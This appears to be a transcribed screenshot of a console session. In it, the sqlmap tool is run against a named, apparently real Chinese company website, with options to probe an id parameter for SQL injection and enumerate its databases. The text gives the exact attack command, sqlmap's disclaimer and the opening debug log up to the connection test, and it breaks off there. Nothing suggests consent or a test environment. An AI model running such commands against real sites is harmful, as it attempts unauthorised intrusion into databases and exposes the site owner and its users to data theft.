 sqlmap.bat - sqlmap.py -u "www.konzern.com.cn/about/index.php?id=11" --dbs -v 3
C:\Python27\sqlmap>sqlmap.py -u "www.konzern.com.cn/about/index.php?id=11" --dbs
-v 3
{1.0.6.56#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:56:12
[12:56:12] [DEBUG] cleaning up configuration parameters
[12:56:12] [DEBUG] setting the HTTP timeout
[12:56:12] [DEBUG] creating HTTP requests opener object
[12:56:12] [INFO] resuming back-end DBMS 'mysql'
[12:56:12] [DEBUG] resolving hostname 'www.konzern.com.cn'
[12:56:12] [INFO] testing connection to the target URL
[12:56:13] [DEBUG] declared web page charset 'utf-8'